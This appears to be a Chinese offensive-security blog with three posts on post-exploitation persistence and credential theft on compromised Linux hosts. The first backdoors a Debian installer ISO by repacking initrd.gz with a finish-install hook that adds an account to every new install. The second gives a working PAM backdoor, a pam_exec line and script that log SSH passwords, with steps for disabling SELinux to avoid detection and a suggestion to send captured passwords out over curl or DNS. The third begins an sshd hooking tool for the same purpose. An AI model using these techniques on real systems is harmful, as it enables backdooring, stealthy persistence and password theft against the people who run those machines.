2025-05-19 | 技术文章 |

前言

打下基础设施,比如vcenter/kvm或者什么云管平台后台,再或者比如控了个什么NAS。想要进行后续控制,新安装一台再手动控制一台肯定是不行的。有没有个办法感染了它们的ISO,后续它们新安装一台就中我们的马一次呢?

得益于linux的开源属性,我们当然能直接自己构建一个linux-installer,但是从零构建太花时间了,我们直接用一个快速的解决方案来对iso进行加料

操作





按照debian发行版为例,安装流程如下,安装程序实际运行的是目录下的install.amd里的initrd.gz镜像

其中,使用图形化脚本安装的是使用gtk文件夹下的initrd.gz,使用命令行则是用xen目录下,两个initrd.gz没有太大区别





我们仔细分析initrd.gz,发现是一个gz文件和一个cpio文件,打开能很轻松的看到文件目录

加料



首先先解压initrd.gz,直接

gunzip initrd.gz

我们就获得了initrd这个cpio文件

然后使用命令

cpio -idm -D target < initrd

解压到目录target文件夹。



之后我们进入文件夹,写入helloworld.txt

然后再反向操作进行打包,使用命令

find . | cpio -o -H newc > ../initrd

cd ..

gzip initrd

这样就得到回initrd.gz文件了,然后再使用ultraISO把debian安装脚本的gtk/xen中的initrd.gz文件替换



然后挂载启动我们的安装脚本,在图形界面按下ctrl+alt+F2进入tty,就能在文件系统里看到我们的helloworld.txt了

恶意负载

我们成功达成了修改安装程序,之后就是进行加料。通过分析发现,安装程序是把我们磁盘挂载到/target目录,然后进行写入基础系统的操作。我们只需要在安装程序结束之后,对/target目录下的文件系统写入我们的负载即可达成我们想要的目标

如何判断安装程序结束呢?好在查看文档之后我发现了它自带HOOK,查看官方文档

https://salsa.debian.org/installer-team/debian-installer/-/blob/master/doc/devel/internals/available-hooks.xml

/usr/lib/finish-install.d/* [finish-install]

此目录中的文件将在安装结束时执行。







因此我们直接在该目录添加我们的脚本

注意要小于95,因为95是umount卸载目标了,没办法写入。所以要在此之前就进行操作





当系统安装完成后,就可以看到我们的账户成功加入进去了

最后

成功做到了一个加用户的操作后,后续更多的玩法就不用说了,这个操作写入文件之后甚至不需要重启,因为默认就是第一次启动

轻松的达到了出厂就带后门的效果,简单的效果就是写rc启动项,复杂点就是写内核模块玩rootkit,再复杂点甚至上bootkit都可以。这些就看各位自己操作了。

2024-07-10 | 技术文章 |

前言

从老外那新学一招:https://www.youtube.com/watch?v=FQGu9jarCWY

开始

先说优点,系统自带不安装第三方应用,不用重启,和strace方法相比不会生成过大的文件,能自动清理自身不留痕迹,能远程发送

缺点:要临时关闭selinux





pam_exec.so是系统自带的详细自己查看文档就行,然后如果我们要记录密码呢,只需要在/etc/pam.d/sshd的第一行,加上

auth optional pam_exec.so quiet expose_authtok /tmp/sshd.sh

其中最后执行脚本的路径可以换,一定要放在第一行,有处理的优先级问题





然后在/tmp/sshd.sh里写上语句

#!/bin/sh

echo "$(date) $PAM_USER $(cat -) $PAM_RHOST $PAM_RUSER" >> /tmp/123.log

还要记住一定要设置所有用户得可执行权限!!! chmod 777 /tmp/sshd.sh或者chmod u+x /tmp/sshd.sh,不然也会执行失败





然后连接ssh到我们自己,就可以抓到密码辣

能写bash这下玩法就多了,比如curl/dns发送密码,抓到密码自动删除等等



当然这会有两个问题,一个是默认要关闭selinux,不然抓不到

问题一: selinux



当你修改完上面问题之后发现不生效,可以查看/var/log/secure

会发现如下内容

这时候需要执行setenforce 0临时关闭selinux才可以执行抓脚本的密码

如果担心被发现可以在上面脚本最后加上setenforce 1,抓到密码后恢复selinux状态

不过这样不太稳妥,可能会有EDR监控关闭selinux的行为,我们一关就告警。

还有一种方案就是修改selinux规则,在我们修改完规则之后,使用

audit2allow -a

audit2allow -a -M local

semodule -i local.pp

来修改selinux规则,但是有些发行版默认不带audit2allow,所以自行取舍

问题二:判断密码正确

默认这个方案是扫描所有密码然后储存,无法区分哪个是正确哪个是错误。

Ippsec的方法是,把auth optional pam_exec.so quiet expose_authtok /tmp/sshd.sh的expose_authtok约束删了,然后放在认证成功后面

这样子如果脚本接收到一个空字符的信号,就代表程序PAM已经走到密码已经通过验证的那个步骤,那么就代表上一次抓取的密码是正确的,这一步骤可能造成条件竞争?我不知道,但是它也是能工作的,所以从视频里可以看到ippsec用go代码实现了这个流程

要是换我的话可能会用另一个暴力方法实现,那就是直接读取/etc/shadow,用我们脚本手动验证一遍hash是否正确。当然这可能会有更大的延迟,但是也许不会有条件竞争,懒得写了,咕咕咕。用到再说吧

没了

2022-07-03 | 技术文章 |

前言

项目地址:sshdHooker,开箱即用,但是只支持x64。

当我们通过洞,拿到一台linux机器的最高权限的时候,我们基本都想扩大战果。然而和windows不同,linux的加密方式除了某些特别远古版本的系统,大部分系统加密强度都是很高的,而且又没有类似lsass这样的东西甚至会把明文密码记录内存,也没有NTLM这种好用的通用token,所以基本都是使用一些特殊的方式记录密码。例如PAM,就比如我这个文章:一般路过PAM后门 / SSH密码记录

改PAM有个很大的过程,那就是需要编译和替换文件,这个过程中,会遇到一个很大的问题,那就是编译版本和经常性的爆炸。那么问题来了,我们都拿到root了,就没有一种,简单粗暴的方法嘛?

在上面文章中,我们可以看到,使用strace监控所有文件调用,我们可以成功的在栈指行过程中记录到我们收到的密码明文。使用strace的优点是比如重编译PAM和替换文件,直接进行一个读取对于我们来说爆炸的几率实在是太低了。唯一的缺点就是直接用strace,生成的数据量实在是太多了,而且我们也没办法找到登陆的密码是否是我们想要的密码。

那么有没有什么办法,用类似strace的形式,读取内存并且过滤出我们想要的东西呢?这就是我们今天讨论的内容。

流程分析

先总结一下我们有什么,strace,是使用ptrace直接记录系统调用的,基本就是ptrace监听attach。所以我们的目标也很明确,就是使用ptrace整一个花活。

最开始的设想,是整一个监控栈指行的地方,直接定位到相关地址,然后检查栈的内容(传入的参数),转念一想,这不就是HOOK一个地址,然后把参数跳转到我们的函数,然后去检查传入内容,最后再把原始数据丢回原函数(地址)

正好,我们手头里之前研究过了一个东西,那就是linux下的进程注入器:Linux下进程隐藏 二 -- 进程注入(So注入)

可以注入到内存之后,就要来一个经典问题:HOOK哪里?怎么HOOK?

HOOK哪里-PAM调用机制

从 一般路过PAM后门 / SSH密码记录 文章可以看到,我们的unix_pam.so是用来进行密码验证的模块

// linux-pam/modules/pam_unix/pam_unix_auth.c

int

pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv)

{

unsigned long long ctrl;

int retval, *ret_data = NULL;

const char *name;

const char *p;

D(("called."));

/* .....省略... */

/* verify the password of this user */

retval = _unix_verify_password(pamh, name, p, ctrl);

name = p = NULL;

AUTH_RETURN;

}

然而通过观察目录下其他文件,我们可以发现,其他模块也有 pam_sm_authenticate这个函数。该项目属于libpam,是sshd一个下属的模块之一,用于控制PAM模块。

我们观察了一下该目录下的其他模块,也都有 pam_sm_authenticate 之类的函数,那么我们大胆猜测一下,会不会是sshd的操作流程是

- sshd启动

- 加载libpam

- libpam搜索目录下所有文件

- libpam 动态加载pam_sm_authenticate

- pam模块导入成功

